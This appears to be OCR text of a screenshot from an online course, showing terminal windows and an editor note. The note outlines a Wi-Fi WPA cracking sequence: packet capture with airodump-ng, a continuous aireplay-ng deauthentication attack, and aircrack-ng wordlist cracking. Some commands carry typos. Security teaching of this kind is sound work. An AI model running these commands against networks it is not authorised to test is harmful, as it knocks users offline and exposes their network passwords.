 SCAN : bash    Konsole
File Edit View Bookmarks Settings Help
[root@localhost crunch-3.6]#
Untitled [modified]    KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodumo -c  [CHANNEL]  -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash    Konsole
File Edit View Bookmarks Settings Help
[root@localhost Chronic]# airmon-ng check wlp2s0
Found 5 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID     Name
1215    avahi-daemon
1216    avahi-daemon
1312    NetworkManager
1556    wpa_supplicant
17917   dhclient
[root@localhost Chronic]#
udemy
Chronic : bash